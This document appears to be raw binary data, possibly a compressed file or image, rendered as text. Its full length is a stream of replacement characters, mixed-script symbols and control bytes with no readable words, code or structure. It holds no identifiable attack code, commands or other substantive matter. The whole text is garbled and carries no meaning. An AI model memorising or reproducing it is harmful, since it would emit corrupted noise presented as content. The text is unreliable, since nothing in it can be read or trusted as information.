�]��n������K��{�f�z��:V��tF���)�em�5�9�dsoi��Ŭd{lko�U���c0�[���-�V͒V����#�'�rU��~K5b��XG�Z[L���e{ː��W�jk|m������_5۝p�+^T1�9�y�Ԋj[���paa#���ތ�tܦ��:%~�_�44��b+o-4Z>�� 
��?��
]����CD=!��׭4tiR��~��S���Z!UA�4U����5��DB�h��@t����lv�.�Q<
~�M����� �|k@�i��jUuJ��� O������J�=�����@ ����4�A
&����y�e��3iu��t.<���q���B����^v)Y�+�q8�Mk[ņa
x�qD�� ������v/�x�ū���J���%ˤsm<�B��M�v�-ֹމ�Ff?-7HZ���ԟ$�o2wW7V��2�C8Ax��Tr��* ���5q���Z�^�%w��J��6��\Y�7���ݯ0=֐Z8�z���� =����Ɍ�BA !���T+�ү2]��?qg���}���\�@Kp�� R�UƬ����"W�=ˌ^("xp*�%�`|���I�v�Ȋ���"����>���ɠ�M���w�/����lq�,V��\��x��zU����AnŸ�Ѯk9��t n�$��c� �k�ibX���H�{�z�(��z�P��쑓�8�+x�DD�˓�5�t�¯�.{���y�����<L�h����:��6&�!��Kۉ�m���ǃno)oͭq��q�H�,e��{7w2�n)'/h�
�_�J��KP�u���!˒8��A��R�my�c-�ǽ�Ћx��7q�0scta�� !(�q��3c/�u9��#t ]Wr�9�B����y��� 8��;���k��f���>P���[�Z b�O?3W���˾��\d��^�(s����$�)ǥF�����ds%���d1��r(�b���3���|Ȓc�y�y4����XN�th�*Idl@��&�cm��#�ph����u!��j��77?{*6�;�/�c�{y�l墅s��@����ՆgG<��?��?��� �
rJ��,��_q��O��q!ZT�[��� �V蚥*���[�|��Wc�҆�Dn�΂Bo[��n6'jO���JO�� C��t�4:��_:  ��j�jv��d� �w�jKN�����^���sZ�3ػy����9'�)�c��n˻�W��>����9�<*�%���%����G,sA3<Y$E�p^���=R��0����7R���]� ��]T�xV�OD�ҁS���
קZ^��^tz� �k� 4G]�o[��}wJzV���Ɛi�6�t=�ʐ�^�WP�ӯ�"����Pi�ҙ{ݝ���{�x���a};DN���.b{�i
5ҾH��k2��Ϸ,�s#���-��� 0h�S㠵��cc�Ls$�.#;��C�] 4���emw倷��Wc��:�BkҜZ�w��J\[��i3��\G��$�� ��9���/ڸ���{2��;�A6>�n�W��r��$tݵ�.� Q-��Z3I��v�r�KLw۝|>��J|W_	[Y1��d�6�W~";����kg��N�n]k�t�4���`�붤�Me��s���'6�+�'��dǪ���A���&o��X���˗+��ؒ�P쵏f�g>GHϿ�ل�k����#H ҥ�����g��6�}� 0x4�s�<��u�~i���8��~ܻ�����I2K�OX�5O�o��"dM�YDP��%��	BU~�J�[Ja�9Z�$��N"�� �zT?#|W��]τ����sb��J���#��%�;߆��->Ka%Ϸ�(�f&�`:�TK�~���C+Fs	�h�w(�I'��Ԕ��e;���P�bs���l{��F(��#R��W�Y���6d��f�N
縰�PN�I�Vy�/m��$Iln����"I�'D{Ǥl�V<S��[����s���2��Ð`E�U�P zF� T��z$�U��`�u*6��Q<7�GE=)v��.@�=+��h���_+_Ө+���i7M�h�BM�<�])� ��ř�b<�|��x���k���c�u�l�dMs/�;�A[���e�y��-x���c\��\B�С5(��s�b�Xf����-k�T>�$yӱ�������蝖=ӄ�I&��U��-�q��D�j��T��#�{w'o��gm����X�[=�ݥ���٣��T^��hSAH��-i�O��k�ZV���Ҟ�ܿ�i<g��Z��]
���(���(���ԫ��o���W$S������������΂���S��+�U)��^=uJ;��n�͒}��;VŞ���8��PB)�~͍�rj����]�g����e��m�/���Gcܟj�r�� Ho�������qfm{�� $��l��3�Yb��ls�-�10p2�������ه�/ۦ6wWh�"u�_fs��-�JG/��nV1�Q�����HJ��ʈOV�קҀ� �JI.:�|���p)�[jStD�W��kE��\wOW-���E�=w��3(�f��`�oy!�EZ�2�<Z�-~�=��p����s��Ϸ����k��"K�=�Rv�Ҭ`/s��jBׅw�НV��DC�t":Q�S���\�8��Bu5��练�{���ķϰ���ͱ}Į��k�a懒hAJ����R�{����-��u��Z��<CzB+����k�c�o����v�1��<��csLR5��8��ZU�k]�h�?M����B�zBt>?��$�]���V�~^4��nt�_� :h��W-�d�n�P(*M<��W�4
( Z���Z��`b�{�3)����hܾG ��q jk-�̹�n;���7}�sۘ����[۹.�n\�ɲ��h`!�����(�"��p\�M�Ϟ&G�������M�V͏�K�$��FD��$�\P���J0wN*	Y�s_u���n�X�%�q�ևr�U�?�m}�܍��߻��b{?#�r9���V�Pv�J����Gq�F��s\$��l��9�k����B*ЊO�'Z`o�O�����Ҽφ�~����<Q?
��Em��&��u@��O
��_O'�ӯ�xoJ��E")������V��P@�h�5�A����*���Pc?T��Z�%�k���0v���𔘏�{#9�k�︱|�|��.j��y�$�o�P	\������{��R� m��*�3=����鬂m���24��P������_1���;��<l�܄���u��L]��A.k��2r��.��{�����vo���	�6���dme���1mϲG&L֐��e�瑉΍Ǣ��+�AD���w�J�;+D��t��Wr��l:��A�(��I=tC���GB֟�5MTWv�#�ܮR�9N@
��$��hm�f8�C\D?P�WiZBȬ�71O5�g7�R�;�}Ԝt�<ŴB0 ��n�}W���xR@m�:��
����[[YO�Y�̍��d�e��\+��⩧M��f6ٰaYܝ�$Qȭ,����(d#jvއ�Jx�H���E7O���(�n���:��H��#|���Z�:� �� �ގ��|O֓D�|���5��V����X�s����������2M`��$.B�F8�#� �X7a�=�W��XE+�?"���>�Wts���'P:��$��ᴖ�s�x7�����.:$��4�ۘf����|��#��sW��PJ}͍�xƱ�F$�~��s���M���#����<���c;�w�ح-����Ȃ�9�.s�SG����f�\�`�� �ۻ;�V���Fd��M+��'�ͪK�Ƨҁ�r#e� mh�C�z�C��|�u]���Ҁq�*C���O*:���e��HO�Zu��z�A���JDF�+@���҂n4A_�C���u<OP)��m�\y;��h9Px����t�yu���������wu�s����T���uDtCZ�G���9k��Y�o1�k����%%�2����y�c�m�R��Ì����se���x�\rYe,��X���.2{P�y ��WQv-��֮��� ��3{x.�pk\tB�q�k����� ������lr����#�`�����93�~�Jv'~G�E�LGz1��4.W��B �v:��S�8R�<� ��TM����)�tPzQB6
�~tF����[��?%��ݵ��D�㮃zM�
�z�W4�NG��?Ԙ����1�?q����&�y&�k��������'��HAB
j߶�m���Gܹ�Ú�5�lJsԍw�HB� ��U����m��ց�P��q�VOy�@ir1�fNv��8ꦾ��Ek#3��s�۱����}-� ַE�kS�M�u�_ʗc��CU�-4޸��])�wБץlK|ZoAէ�)R��zP�j9j�ֺ]i�wz�s����`�����E��Q�v������g�]��_%��t9���ɟ"e�l�G$�%<|�x�I865�J��༵6����`�ܺY�!�J^ _P�Փ��fC�[j��_��P���!h$�
��\�y\�ظX����ld���hLc�/k�<S@R��n�I�w��̍�/vvz�]���7m�k5mqx������/���*�]�Gt%��� �n�|^�nԟ#M|.-���s�ֆ4GRqq%
�{��C\ã�Џ*R5M�(N>4�@�]:R�H���5O� �^��4���UM�M���鹢��3G]�Z��EuMTQ �:�^��S��ZУB����G�JD��E���`�� V��̺���@m��6�>>�2�B:�J�vGy�g����� �~VF����H��n%�C���*P՞!u���&�m��yH�����k]�����n?��l.~�&ȯ�{q�M�$$�R�Evv+�s���m�n󹬦4��|h�� �#ȺG果T!J�ا�X����?��3��� �l��Z�&%� ���RV�i�@� ���GsH��QMO�Q]ƽ[��z.�I'M	��Q����	��גu>+AN�
������5�����]������;CDj� �H�C���ڞG��;�y��a��� |�O�A�ُ�|#��ҼB�
��'j�i ���~!��~�U� lo�����IL�c�\hC�_��_�s ��<�	�܎ ��%R\k�x�֓���
PS�iZ�֑��:�D	�)N�m�u�:� �@>9 J�o�

6��ﶔ�o�4Bh�k��6�M/|�Gl�NBH�h��i�qwкѡ:�k9�X��������˂�q���`s���>��9��`$����w��
��;	��4��L�ql&5kY�	 ֭fȘDw7ĉ� �\�O�d,��e�3$am��$p`!���jCG�w�7a� a�؎��qcx��E4���-}�1̟*��j�H�X� S��+�_����r���a�:��۶U��!����\\��)W�KZSAV�lw��8�i���Da߈j�!P?�qT膽MM �S��	GR~��􍴧.�m����ڕށM��P�.�|h��å((��4SA�'���@5O:Qu?�h�G���C R�Z�4<��TA$t(5��MT��i�jx�k\vo�J�#������H�f{
��F{�ݹ�t��!a�A��":�ep���O����r��|3}ɡ��f��>F=��GE�����!�V�~ܷ�����>N�8l��$u��"� X'���M�C�1�����{����2N��l1���( �����>��`[`{E�{��e������y�F�bs���DV������퍏o[�K,-Yf��� H�(���M�u5���d� };�����u�t�;� ֐��B�iJ4pk����R��z ?}|����F�`��]r���f�r�-�u�܎��f�X����4(	E&��YG�r^���h{�z��<�@�^{��/r�kЁ��j�Ҵ�Q�� � �����N��� Msy���-ϼ]���KZ�5��}+�Xba���\6�U_lNT4h�t�:u���5
k��<���Qo]��)�� S�ډ7�V�� �4���?:Ot)��:�ۭ(���7�$� �
��~����i��_,�o�� �mcs���f#�:�nظ��\Xe㍑?�=����\֤��B�œ��.����Iع�E,V��V{��Hx������ծ�� ��[q�N�,�צs&G��G�!�W���"�V8����`�����9QC��hv�� /,�fۋ�:�ioq3��r��1j�-�4q�u�N�1so���/�������R�2�
�����CaoyBCu�e�]j�4��҆p�j��W�+�ߟ��d>8�ɀ쌳,�u��Ӟ�i23Nv�������ȺPf�w5k��ݒ�|�xn��sJ8	 s��bGZPA'T�B��AS�H�m�`uh�;t���R�AӍ���]��M:P�Zt)@�?HJ)�+��zP��u8�� /�������V����	֑?N�Hi�#L����� "r����� 5�g���A{�d�O�{�١��l�1���8=D�ھs��;Ķp|��o�/��[o�������Y62�,�E��0f���+p�,�pb^��|^��&�5����G!����ܹ6��r��l�sd6��E�5h(�J������l?a��v�g��Y�����lv����%�[������Y��]5�����@�v��n్�On[�f�:�}p��M��ql�;�� �E�|�����L�\�5���0Ңt� '��BQ�D�3ؠP��(�|��cČ�0��9JK���n��vsӯ�n��O�WjD99{�P��$?9v��$��3��r#p_�S>~�>P�4m�[=�)�k	w�WθG�-�^ȧ]�[�ڜ�|����WZb�R�N6��:�?�{��3�᝸�ˌ�ˈ�[D��d����[�X�ő��N�U�.���e������cCI�zP��N�]�s|�ilɛ%����'�8�F ��u"�s�y��(��  K{R�R7�A�?Γ�������BMDw��������B����41\:VG#����8�� hhP<���k���^f1Q9гۆ�G��H(ۚ#�Q����k��E_H�hN��*��#���z�MjUu ��@ƚ}im���@*���o�*��y�3�<�c#`��9�@ I&�O��e��y.����Ϲ�1���0[9�1�λ||˚��Ƽ4���}��ػ���-�����7������Ē�I�8�k�
���������!��Ε�*�Olq�F��T1�#����K�e�=������tL�=��p؀ܟ�d���6Oo��|����E�@-!zkҮ{���8�XavZ6M$�IXc���q �<WP+�~H���Yin���[>7:�g#��������H�oF��~W'7lݜ���7���#-ɚI� i{Ъ�* �zWc���� �Q����?��s�ˊ������2��8L�#i1j�K��*��;=�Xwgk\7���ep۟��Og8�cƦ)@<I�ZvS�<�ԕ�%u�?�7�k�v����@Hj5����tZ^���B�N�G��z%5�/O:)�Zn����	]������(�yQ ]�Oʵ*G��Q jO!O-���A]U7����5��e�6��x0�ƣ�$��u�k�lGv^� T�)-_y8X��(.#kù��R�ܐZw� q]�v͓��[�<��c^f6���,+��S{G�_���ߝ�!�+��^]]a���̵��9�V�@ew�	�|���a���0,�w&2�)���s����g��J=��~:<fW[nw�mdXr�n����)�^��/��h�k)ڬ�˷��4b�c�Jɹf>G�n1�M���$��ԴoX���`��d�f:,x��9;��-��9��w^�IF�;�s�7O�����ݸ�/�;{t��-�q��-æ�{d <9��$^����c�}�w}4�X<���cc�`y���ii ���1p��e�}cő�F��n$����ڵQ<��9���͙�7V|�`@����N飪��/�Y�'��Bm8�wٛ��P��S@�:U���6����WB``����#�����p�Wyk�Ð���ͮlv�����01�$�ֲY���g���z\]3X��z���:�gr�=�o/���CHq��4�B�6�T�6y.&��;ڷe����$-.!��EI?�A����vZ5��n��1�Û3�d.sI'���PxԸ���i��{xK�d&&�ˀ��,%���K��廭������,Վ�=����AW��6_ލ��݆1�caw>L:o���Yx���6kkh� 28�\�8���v�5�7����i�B��@��릧ziv^ö�
0{���/����[��1���l-�������9�!�G�K(�/�H�wx�]xc� ��G�Ňj@j��z�=y�܍���1zC���8�m��B��� �������Nm���6o&Z��>**<�V�[ܝ�n3yY�g9g�kf�o�&��8�5U�;Ǳ�M�uv���l\C^����ӹ�~��iU]k]�ֽM(�B��UMA� 
 �b��W�i榉M	Ru�_ �zD�*�Zk��|�+�k�t��O!��i	Fyl+=���S�?Ӭ�w�� �9{yn�2[7 q�������CP�G�� ش^�i�����|G�6���ǒJ�9�'���7s�ga�[2q?+q̖�7��%��4B��k�?nv��Ϟ|2}�b�\\���iH�G�b<	��k�î/���'���4l��һ��
"ըe˟��m��4����C�縹܄\J��5�9��e�լ�+8��z�qp{�Z\�uN������o����秾/�����l�5P��-Ԡ 
��c6��z���l�e�z���[��u%4���N|������uų\�آ���[��� 1�@bMd;�qu?dA���]��5�#���ؼ��y��X4^Mj��]�����9�=�go��콡X�m.�l��>�pQ�:h�U�e�P v 鮔X�� �~�:�C_*(W�@Hܓ�j�]��4�^�ޓ����i�u�����/��6�!�2�2׏��*����:+id�)dnj��AҜ��>�zL����Λs�r�\�͚P�^*J�6�h\g�������G�n�MOk���4B�I ���������.��,� qb����)-�8�\�X&�>�i[x��RC�!�����N��~������2b�b�v{<�>伏�0Y��c��i�P�.K�촂	2����,�C&c%}<�d&|v�F\��qq&>0��	j�V]����ok��v}ͯd3�b��w�)�IR	異�8���'p{8�kIp\�g��Z��v��O,�OI��6�aqn���i��g�/r����c��%+������h�HA�;�k�.��}�Į2K�E�u%�8WUZ�붡d��.mrة	K�|̼���<�{qx�@SX���]�k�goC5�#��� I���׌�uʹq�n@���hj��rYGa1Vז��7�幏���^�i!Ļ��A>�Ϛ����nc���	���c��a-�78�1�ۇ�q�{����?���Z��%&S1�x�'>d�x"�����V���@P� J�imo�������\����ؤ�M���Z�dy��z�����-1؋�/d\^Aomos:l�m"HX\�0��tZ�Ʊ68K~3%��� Q�������h��5�sx���W�8�m���Ze;E����=�U�$1�kP��>����M�������&�����@[��;��"�dL�F�K�{ۖPC��g-��k���+i�1���̺�9a���둌���rz�������p�.>l4�wf:X>�̛�n��pS��2��l���?��!����n�1��,z����IS_3m1��rl�V�De�K�����o��Sca{&�Qm7��H-qW�@��v奭�ܶ;�h���J�h�h��\텖k��h�?������Y���s��xF"�u5���q������#	�>�����f�B�DDl]P ]k���&A��w��V����� ���  �����X�6d�l��+�kl%.��[�y��H(k�m�v�>��3�x˸-�)��1��-p:��b���d�l��Ԥ��w����	$�Pһ~��!���a�,�o�-��.^ 49��i�~�4
�x%j}G��x޵۠��H@>t:x���-R��7��E5;�����iwi�ZB�4�?%�3w��[�_Yޖ:7e���ng���dG� HZ��w^|�qe;��ۜ�;��3���W�~�+�G���\e�>�ד[b�.�k��a�~�}��4! �']�V�=���'^��H����#��e:U��'/g�v��پ��p���V������0��I�SCuj�c^���7o�<��L�&�#� �E5���(������K-����۸�<�|�ɡ@ �I] ������p����;��c�k����i�g�}Ն�<6.{Y���]u�{���6{����5Jw�M������(�pX`b/�t�9��H���x#B��r�w%�$�x�(��=Ľ��Б5�ȻZHGyf�k2g����{I����{�lj� @V���_|e�c�]���W�@�@_u�ƲG�$yt�.��t�[�F���[�wCH���O�W�8����� �]*i%���ok�S��RO��e�ɋv���(��Ec,��e�8��j�&%���%�A�:H�w�K��(R���L׀\�_����Q�!m�oq#�L��$���4V�׍tN��8�ʠ�A�qu$ngH��C�]�|���ݙ�5���xﳒ�#�����s�U�  �h��	Ԫj\�x] �h�0���B<����.m��Y���wd.b�ݶ8�W�6����	%���\v/!u��	{ �s���sC섒�@�u@�Emy�����p;�l3,�xl6�[�c�gέ��20ִ��%T�@�̌b+ ��#S#��\�Gjq�D֮,��f[>��?�"�����Bp	���i�O;��5���������@xMz�v6�!�u�ɑȸ��'c�=�����+ԑS]��Bo��0�8��I^826�������K���k}�c����GżԽ�9�J��E�vj���|U���d�s�p�{�������]��S�|-��<j��n۰/��7'��m�,�$� '�b�R�F�B�ټݞ��b�[�yz}�ᛔpp���O���X#t�����啤��s��%��v�z�¢u���-�|r5�� �����_ܬ�GI%�S�,�Dㅄ� ~�� �Mp"Yq(������24�cN�ץ_��.]6B��';[381�=��p#�XQk�����"�l$Vֶ���3�h5"����n�o$�8{f�ܓ�/���I�hO־��;���y�apgl�^�$�j��ݷ/�?��/�� $唼�O�PoWf�}�r�&C:�E� �����5��۵�>+�S<���k����l+�6A��,�s�p$� X��JХw?����s��>G�	C� {V���վU�Uďt�N��:�9�o<��
�@�m�ֹ���-�M��f�@��'J�ʾ>ˇ�}����~��i=�~���A#�5�z���]�٨�{<m�O.�/�G�mar�f=Ό���h k��b`���љ�֏���ҵ�H�ğƂ~	D���֕5�D��iC��(�t=J�]ϏAJu�J���<v�Fʀ����5։:�����r�e�����c�������d$m�S�iBctp� رé��p��k����̷�3���H�.B���H)�񬼙+w��x�i��ez�ogq(��,�G���4�
���S�Pa�0�[!�or004� �"z%v�i͒�)����~�ď�F��9}����@j���;xۘ1�2 9Gf�Ep��:��o�N�ϐe��ᑶv�Yd���`�	Aպ�Pnk.F�8�mY%�E<��2.E��\�N$��¥fS4o�w��l��f��4���n�i���d���ֲ�F�Cjr�߬�4'�]XY�5��e��{���# <0��e_�wLkn�8�����㍲�p˞�v��~\���_�M���qf^b����7}�2��Ѣ�N�i���Ka��,���P\F&�軵��S��Sd����R��#�N;�O���Rؚ汀*��8p�K%qoz��˻�04�a�� ���4*�f0B��Pi����g�t�B��Aڒ�XZ�tm�'E.�-��7*iD�Q4�=lhR:�� =ZƆ��:�6�1�`�'MuAO�9�SS�uO-G��,�|��20����)�|���HZ@��)���v�5�D#]Hh�{$c���#�$i�ھj�����f�,ݭiv�d���c�X��]=�GP����&[(鳽�..u5�ӌ��nA�by��\�H�Q���� bd0���{�-k�	Aҭ���q�e��������� 9�A��<�w�z�W[�� E��Џ!�UN�uE�\_K$V�IF\o���q�>7�M\5 J��	��!q� y����^��(I�١�Um��[;b6O1�p�HAi�\�^� O�4): d�8<%�o�{z{k|����l�td�r�866��z�	�ݺ��=�/p�@�fG��s{Z"�MhJr� "�-r�q�͋{|�2븘9YG0_z(.O�"qE�-|3i�t�C3sqy��n�W�iqP��htw��7������u�?mb�`�
/����d.��~���H��-�9�n�h�A_�=���`�#�d�k]�H��iԪ��-q���Ʋ\�fE��r9�Ʉ�� /�Ƌ姍|�<������--_�G��A��i!T�P�VJ�%ve�{�6�ll`t��Xآhk8�@������9� ����)�Pֵ\�2.
�v&���=��o38;Q)�-�fB �
x���8��7ű��I`�7�q.�ԣV�m��-��}���es�종�������r��:�_�{����kXC	`P �ֻryA��|Y0��q��H��+�.quf�1�..%�~e��z����ݨ��N�``kPEfKU]A$��]�"y��lw��(/t�y��A־�F�7y?���c�_i��x �� ���-�7���{r�$Ak�j.��²�K(a���us=��4�ΐ���ē�%:Wc�\��\������hH�c�Z��Ԃ�㇖�_r)`��XZ��k���
AV#%�=Ӑ�J��3 2�s��O���e� 
v%k��#����> ����=���ZA؄ޓ�s������)��SH*�:
MJ��@����+�7Oƈ']�޻��<��V���^���=����ۺX�W�G���� W�y�3wu��{�'���W��������ڸ��Wg^�C����w���F�%����obY���K<��.�k�A]��2C�����s8�0��� 4j��f��W����W�_;$��� S����J�aj����X�ۖhև*�8��M�y�+�����ӈ�WZ\�d���x�� .I�C�T+�Y_w�y�����0������pv��.������[ rݻ���-H��Nm��1������&�k����<혟w�i]2�5�	����S�Kl{X�ɧ��Zؽ���ԃԐ4J��O���p��`{�kG<�IR$ӭ�ɛk+��{�K�#�� ���S�)�֯��R��V�F����Zɞ�sĈ�N�m��o���ݻ�v�wp��k|M�28��i+N�ǖ�p��Uv�H����,�%����ʅ�ap:�?��� f)�9��+��ҹ>Yq;B�WDԑLqasH��U:�F��� �y\��(>&��Haah-#��{�#8�O t��b���B���� �)����r���8xh��\�h��5A��)Βg��0����ZT���T`�ҫ�;J��1��j�)��:Դ"��t"�F5�rV�C��`�e�PZ7������y���`��Y`�ƍ@�B��ђ�2���W9N�k����"N�+�u�,�l��{c۰���Km	�1��ۍ��	k-Y�ظ��?���t�b�d?�=\����d�#�_j9�& �6'���J.Ʈn���,Q���$�4�k��8�{��A�1�t�#j5��IA�z�7pȱ�������"4$��P��l���֘���cb�I�-���I��+�T�)���=�Ӕ�6Z��J����W!���L"�(Ƥ���P �V?�����m-�ي���kX�M�Q��6�p
@]��O�;7�?�� g\�{{&jE�0Ie-��	"wq�ŭp�5T����\������O���������ܠ2N�ehq�m����~W~*o���}����H��-�i���t�1�pwN::]��r��.��:�;�ކ�([��������Y��k����;��9��,�s�m�O���K;agn$l�,#8���]������^���ymekv�n��8>�ҿ�a��B�~�.�=�eyu�&e����ud��Ot��U�	Ԋ���ǝ�o��������1gP�z�.�f��n��[����� ㏍����M�y� �0��ھ��G����� �A�J��,~k7�� !A�}���Y����hm-��tv�o�6u⋪��n/�l���cb�ȯh�[��z�>�ܵ��B��$$�H���+�b�6_K-��,�ak�/<���ξe Goki�x�&��^�e�n{�i�S_��J�{Qk��� 4��yw���!��u.]Ɲfr9+W=�v�F�x��5����tw�_�m�}��/�"�0�(�.h�#BMb�i��#�����y��p�b�����1�Ew�x}׷��<x��C\!kZ"���Ұٻ;���C�Ȧ"cpisx�~�yo��()K�>;��[�lW]�֍8�D�� �]����[��rZ�S�ݛ~�eԗ�-.!�ke�xf��|cV��ʻK��w�u�э�	nn\ft/72��b'�֙5�͞)Q̑��QN`�CE�.�U`p���5������tpM����u��W"�I�
h��W�� ����|���g����VD�k�v�ONc�i��r­����;{=���~Nt�Cr�=�T�ֆ�h�C]��Kh1�B'lH%X`����7�Hs��7��1d��Y"����#�q4�7� J��0��'���_�-��cat0c-��b�q@��Ĭ�k�A]�˩�w!sd���%���JB��<ҵ����b��٤cC����&�V�y���Voٺd�v�{E�2[�$d�d��!p#Z��L�-s�c� �`n$x����}��rh��PЊO�{�����>���������-��+~�q7����CHWTy\����～f����\#��q T�<aI4�[��>��Rؙ��I$�O屭^N]tR�������;�ѳa}-��R��,���%th��eoc��bn��]] �o��ܻ�(�@�4o�+_f1�� R��q���60L5�Si��HHi
k��#������lW����Qt���ll
#(9�<��X�LD=����	
�Q3[F����:(;���CP	H,� �4�L�!Vz�O:��㧽�T���E�	�z9�1F߂S��F�4�x{�Z�5'յϐ7N@x�5�j�����-��BG)C��	�P㤝�F��kN�T"P��⧗�b��	#@Pz�/҅̈́���`���v��C�����h*��K|��Φ�����kgd�(s�4 ��.���|a�{g����Y&�Iw�nll!�G��<"D%A���h�bx���r�>�l�B�#��-D!� ����G+$���)�-\�D>&N�q5�^��� 6H��F���I��:��et�Z��Oq�s����I�{&8���q~�G��ȟ����,���#U��:R鐹�syHע-^[���gp�yso�ii�]H��N����f�������nn^5k�	=���6X��>=��`�����|�V���qipTqI%*��ܣ�c��E�Ō���g��~�΁:�l�@���|��rW���e����o��?����'Z��v���������l��cqb+6D#�����@�eZ�J���N'�s1�q�9m��,ZYL�ر����L�Q�s���� �|����'s�ݗ�b;Pܻ _i����������i�+��MN��w/��<qwV+�>��B�e��B"d�yq��K��"T��~@���d\�M��sv�g�n-��_�:��3K+�-��#cwMjϺ�� .Y�{�� �l�b�8s����ߔ�0�ʎ�t�^��?�n,�9�Ճ-�a�&�l./�0�ֹK7Ұ٬��7�wa4�cb��e���E%�[���
R�}��/��sXϓ�v��B%�Z[Y�>?`Z��cZӮ��Zg{�����}��7� -��1��Fk9� ��AY�Y�+ ���Z�$:F���@���Xm���˫H�ӃI��#\�?H���o$�������X��^ٙ�=���t�1�QF%i�fDƴ9�j� �D���,�� ���[���d٠{������wְ}����޸��`��{�e����m䉏z4�4jm]�?�9;���=�C��/�s�漈[\�lXO645�Ċ��{"�:G6;{;k��:G8�L�Z���oX���3-���з���\X�7�<���@x��%E
�Q���?O�;8��BA�Ʉ��+t���1{��\r��F��b;�z	>}k㏎{���1]��ԳXv67o+�y4c^׺0�3Y�<����㝎�~̉� �#�<����I� 	$����{���cR��$����sd.kˁ����iQ|{��C?'n��}d2wX댕����g��Y��8��m/q �*�����n�٘��.{�p-�N��#��W��Ƙ>�Ī5��ݲ��1�u��p�,�g'?��;kɂk� nb�R�����H�c���r��4��Id{�{e��Vt+Y.��:fK��������A'�p.�5���� 75%�?�4�Y7,���\J�9�3#I�Ѡ����r���c{�l�'�>�X�C95@?��J�<m�����A��l%��CK�n�S��E+Y��c.�Y�w���h-c��� �l��$������om81��F�>n>��|Ν�����Oj�Y��n�Ì`�mwMT�U�j�U�o�7+#kA�x�>M?�CC@�В�P[�:I%,-����|��~������+��=���܍�n��Dy]�%j��ː���h�N ��1�Y�i.���+_��;�l�i��ր�NG�>���+�馲���cpaΐO;�&��Ɍ�\礪j׵;�wb��=�i��&��ԁ�7�
��:A���ϐ�ˉ��$��h�r|�F�P�	l�|���z *)�1���$`��_����+o�/y���j6ۋU~���a���&�]MF���s^�:.�We�Me�qhI�'�	Bi=Ƹ��ďŤiQ6R	�y�H��ò�ζ���Z�\��9.�����������D�����C�)~����d�`�{^�Ă (A�4��6�]�o�?�z�*��_c7)�FF��� ��8��7������'��׺�~��Ҿ�ɱ�����Ǻ�d�Fؠ�����0�}*CA>>5b�mjȝq��w9��#�� S��M�  �n*Ů7��D�,i*A'�u=*��H�ȵYC������B�E:>qۈC���䵍`n꺓������{]�������vRO�7V�~��I�I��S��:�|uU����Y:���|H��>'��̗s���ۖ��y���=��v�P+�0W6��YLQ���uo"=������^��%��/�VD��ā���?i�G�W20^��ou��HL����u+W�x�{���o����A0�[��ž脓��J���q������i��{�Q�C�.](�Ұwe�0�O�r�K+K�Y��2]�^�� �y/�N�����t���3��cp퓓y��S�%:���wrI6Nh�B�����e$8L��	 -M�S�{#ٱF��Jy�� xo,|N#�G��S�p�a�Gqsoo$�k&F����qPJ��;���08I�,qp�3�~�1�df�p>�o�X[�$��ż�<ھG��x���Ԋ�o�V��o/o$m���b��T+�P7WUݭ��R�,�F:6)��ԝQ6�~;�AsZ5��`�Z�T�B���έ0���.��H��/cYo:���-��d0���/m���ζ�����=��5�6�����v*�!���7�6F:I�m;�ޟmn�mhT^_B�G�91�Mظ}[[{L�� ��`\�F���a�M5��u����O�&Hh] ��`mh$�}��ܥܥ>ˉ���;��P����48�����x��0L�G��:�bʗZ\2�5Dh��:��kB�hE`�\E1�f_��Ȱ�)E�$��LN�Ī��q}åR����O )�q��?���#�9��# ������A����e۽�e���X#kC�d�d�?����n:�Ľ�؀ww��=/����fx�P�q�c%�0q��
A���6�
	��O�g��e�pd{O��?� �w��mջ9��Fإ�ݠ�f�{7<xb�.�p_�ˋLg��c}�CHW@7Z����/�k�	q1��}�ܑ��u��N}��e�N~�P @1��X����!�&����∟����hT.MUj�?{�e�� z��&��X0�8"iq O*�!��?o 0��C�>������֣�N�:��^������$���#���E�t�;R����0ݲݶ0?d!�GY �F�^=N'MM[�qm��m�ⴏ����Astj�Ը��U�6����Ϸ�|���t���Gs3=��"�����ָ�����l�Ť/,�dn[��q#��tl.&6�Z^y��QY<n:W�����	8���T�[ҟ��vf-qKw$s=�6�-��i~�hQ� Z��s���$6ϱ�?ظ�2�Ҏ ���J�5��{F�hq}���c�]����/�m�/��6�y{[� �����*�Cj�xZH|�� ���})�1�\x��/�Q��F�e��$F�P ���(9��k\�SoP~����%�^��9�wE��!�w�D���O"B4Me�PO�hCͺ�h�B�|��\�"+���>ǓZ�t]h��"~���������FKq���TkN�gudo.&{�F�B��O�����e%t� =�N�4O����`�1��h�SF�]���ԋ��z����il# P
G�y&�k�C� A'��P\6p��wFH�!�����6������Mv����4�K\|���@[ɖ}��if��kN�G���>{�Cmc��{�����ZC+	�9��k� ��Q���X��[=������I�ol����Ơ�i�ߗ����{�#2��A-�B�dNi���%����(�_}f\�o8�W����M�ր
��2Ϸ�>J�\M=�fx�Q�(���s�z���'Mko$��(�sJr-C�A .�T=�ܤ�6�ܺ9!lq4�P45��m��e�Ń��J���a����(�4��E�<IJ�Ms����}I�7��[lC]�6'���O|A���۹����@���w{h!�O����{�𤹡7�J��Ӻ��qٛ܍�/az%��+{s���a�p 9
���;ﴲ}�o'ua_�،����]��l{0H����SE�փ!۷kY/�.rF6�ľ?Kw+��X�y�ɀ�}�Ys��Mj�_-�(K_��ۥf,l��ƜE��$.k=ց܎q.>z���vڙ��W�2�u'��Z�,q��CcpcC��I]����g��v�X�����[}�Ff}�Cak\8� !��]��ȹ��1�HX�h��뢟3��i��K�qV�� ���gm��mu�W�����!�'�<�F	٠'�v��e0Kw�w9����#�v��j(�c#�� 3�b�O�:y��ԗ6Ms�Z���J�zjQ)��So����{�K�!kH�_��iMc 7�Xc�-k��)] �vu-���&[� wvБ��WۍN�n��w4�8�Ę��u�I�����%���!��� �hV��hR4'����9=x�!����'���Ʋv2��Ǔ�{�<V[i']4iuK-�v�1�r�>�CrAhR?����U��|���ܔ� |^��]�ݗ���O!���01�i%��h�Ф�*+�fB���͊�4s���ZC_sJ�*���=�q嶂�c�E�C�C��O���'6�Ĭ��e����E5����$��]P�Z�ܳN�u�զ�����5� �8������Z��A�$�� ADq-���m_ګ2V�][������{m��1���Q�DuJ����[{��6�~���K��Z���+A49Lj�	-�q�ZK,Ύ��޺�6�� s=�ė���sËu@�D��ײ��csX�?�_G�֬/�`t�Θ�w9���:(Y@x��� zB!��'��swy3���n&�צٰ�n���|�����������������.N{�������N_j3��k�t�s����F��5�
�Գ�.�P�����~r�l&:ɲ�� ���_i�q�6�t�����{l��%�������j��L~� *&č�����6�_j�v�-0���w���o����<6${��E�$.����vBї7����Z���pK�S�HZ�x C^�
